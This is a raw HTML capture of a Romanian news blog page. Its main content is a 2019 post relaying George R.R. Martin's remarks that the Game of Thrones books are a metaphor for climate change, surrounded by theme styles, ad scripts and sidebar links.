.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- cod analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1842646-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1842646-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://stiri.robloguri.info/p/curs-valutar-bnr-la-zi.html'>Curs valutar</a></li>
<li><a href='https://stiri.robloguri.info/p/contact.html'>Contact</a></li>
<li><a href='https://stiri.robloguri.info/p/politica-de-confidentialitate.html'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='http://www.cinemagie.info/feeds/posts/default' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='https://www.facebook.com/StiriITReviewReduceri' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DanielNicolaeVirdol' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://stiri.robloguri.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Stiri de ultima ora, stiri despre politica, justitie, economie' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0-Eom9stYvR8xB77O-fijjcgrA--142EOUlQvm6i8gh92HSDyWwV91jH8ECquBijPGiCqlXbGzK8hI1ESFcR1o_1rHg2H2tEPduB8aEHsVl0So7afvpX5DzUihfYtcYAUfZ_mkBYthbU1gp1iveM8Eo8hZ3U84zfxZb9HBUARQ4MZTjMpYnvkTO6o=s288' style='display: block' width='288px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://stiri.robloguri.info/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Monden' itemprop='url'>Monden</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Economie' itemprop='url'>Economie</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Sport' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Craiova' itemprop='url'>Craiova</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Extern' itemprop='url'>Extern</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Diverse' itemprop='url'>Diverse</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s640/George+RR+Martin.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://stiri.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://stiri.robloguri.info/search/label/Carti' property='v:title' rel='v:url'>Carti</a></span>
<brc>/</brc>
<span>George RR Martin vorbește despre Night King din &#8221;Urzeala tronurilor&#8221;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
George RR Martin vorbește despre Night King din &#8221;Urzeala tronurilor&#8221;
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-02-28T18:12:00+02:00'>18:12</abbr></a>
</span>
<span class='label-head'>
<a href='https://stiri.robloguri.info/search/label/Carti' rel='tag'>Carti</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2738955117573314474' itemprop='articleBody'>
<meta content='Scriitorul american George R.R. Martin, autorul cărților  pe care se bazează filmul serial ”Urzeala tronurilor” , a dezvăluit ce reprezintă,...' name='twitter:description'/>
Scriitorul american George R.R. Martin, autorul <a href="https://bibliotecaromanaonline.blogspot.com/" target="_blank">cărților</a> pe care se bazează <a href="https://urzealatronurilor.robloguri.info/2019/02/urzeala-tronurilor-serial-2011-game-of-thrones.html" target="_blank">filmul serial &#8221;Urzeala tronurilor&#8221;</a>, a dezvăluit ce reprezintă, de fapt, Night King și White Walkers.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s1600/George+RR+Martin.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="562" data-original-width="1000" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s640/George+RR+Martin.jpg" width="640" /></a></div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- bliotecaromana receptiv in postare --><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-format="auto" data-ad-slot="6464303013" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<br />
În vâstă de 70 de ani Martin lucrează, la ora actuală, la romanul The Winds of Winter, însă cartea sa, Fire and Blood, o istorie a Casei Targaryen, va fi lansată luna viitoare, ocazie cu care scriitorul a acordat câteva interviuri.<br />
<br />
În timpul unei sesiuni de întrebări și răspunsuri pentru New York Times, Martin a confirmat faptul că volumele sale &#8221;Urzeala tronurilor&#8221; reprezintă o metaforă pentru a înțelege schimbările climatice la care asistăm chiar acum.<br />
<br />
&#8221;Oamenii din Westeros au propriile lor lupte pentru putere, statut și bogăție. Acestea sunt atât de intense încât ei ignoră teribila amenințare &#8221;winter is coming&#8221; (vine iarna), care este pasibilă să-i distrugă pe toți și să distrugă întreaga lor lume. <br />
<br />
Și există o paralelă fabuloasă aici, cred eu, cu ceea ce se întâmplă cu planeta noastră, în timp ce doi suntem implicați în propriile noastre bătălii. Ne luptăm pentru diverse chestiuni, chestiuni importante, să nu uităm - politică externă, politică internă, drepturi civile, responsabilitate socială, justiție socială&#8221;.<br />
<br />
Scriitorul a adăugat: &#8221;Toate aceste lucruri sunt importante. Dar, în timp ce consumăm atâta energie în aceste bătălii, există această amenințare a schimbării climei, care, după părerea mea, este demonstrată în proporție de 99,9% de comunitatea științifică. Și chiar are un potențial uriaș pentru a ne distruge lumea. Iar noi o ignorăm, în timp ce ne facem griji pentru următoarele alegeri și alte lucruri despre pentru oamenii se îngrijorează, precum locurile de muncă. <br />
<br />
Slujbele sunt foarte importante, desigur. Toate aceste lucruri sunt foarte importante. Dar niciunul nu mai contează dacă suntem, gen, morți, iar orașele noastre sunt scufundate în ocean&#8221;.<br />
<br />
George RR Martin a concluzionat: &#8221;Așadar, schimbatul climei ar trebui să fie prioritatea numărul unu pentru orice politician capabil să privească dincolo de următoarele alegeri&#8221;. <br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- bliotecaromana receptiv in postare --><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-format="auto" data-ad-slot="6464303013" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html&title=George RR Martin vorbește despre Night King din ”Urzeala tronurilor”' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html&title=George RR Martin vorbește despre Night King din ”Urzeala tronurilor”' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html&title=George RR Martin vorbește despre Night King din ”Urzeala tronurilor”' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s640/George+RR+Martin.jpg&description=Scriitorul american George R.R. Martin, autorul cărților  pe care se bazează filmul serial ”Urzeala tronurilor” , a dezvăluit ce reprezintă,...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html&title=George RR Martin vorbește despre Night King din ”Urzeala tronurilor”' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Carti
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://stiri.robloguri.info/2019/01/5-povesti-cu-morala-pentru-copii.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s640/George+RR+Martin.jpg' itemprop='url'/>
</div>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/2294239994210170158?po=2738955117573314474&hl=ro&saa=85391&origin=https://stiri.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://stiri.robloguri.info/feeds/2738955117573314474/comments/default' target='_blank' type='application/atom+xml'>
Postare comentarii
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML302'>
</div></div>
<div id='sidebar2-wrapper'>
<div class='sidebar no-items section' id='sidebar22'></div>
</div>
<div class='recent-boxes' id='recent-boxes2'>
<div class='box-sec section' id='box-sec2' name='Box Layout 2'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Stiri despre EMAG</h2>
<div class='widget-content'>
<span id="sorabox" data-label="EMAG"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Stiri despre Tehnologie</h2>
<div class='widget-content'>
<span id="carousel" data-label="Tehnologie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Stiri din Educatie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Educatie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Stiri din Sport</h2>
<div class='widget-content'>
<span id="carousel" data-label="Sport"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Stiri despre Economie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Economie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Stiri din domeniul social</h2>
<div class='widget-content'>
<span id="carousel" data-label="Social"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Stiri despre Simona Halep</h2>
<div class='widget-content'>
<span id="videos" data-label="Simona Halep"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/interviu-cu-iulian-stanciu-ceo-emag.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE4qAhjEue3pyzwy8LBNQDPYHDMOo5vAW8-XBWkcDEsnB-4bM1xSd_vflmsV7_omrrXUi9pgrqDTj0Li8xLJWw4fu85-axoEBDhoE6Mk2ICNx37YwwPWhYoqmjLOB2EwvpFkRPRDelg80/s72-c/iulian-stanciu-bw-copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/interviu-cu-iulian-stanciu-ceo-emag.html'>Interviu cu Iulian Stanciu, CEO eMAG</a></div>
<div class='item-snippet'>Un interviu realizat de revista Business Magazin cu CEO-ul EMAG , Iulian Stanciu, sau omul care conduce magazinul online EMAG, chiar daca de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s72-c/Ion+Iliescu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html'>Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției</a></div>
<div class='item-snippet'>Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
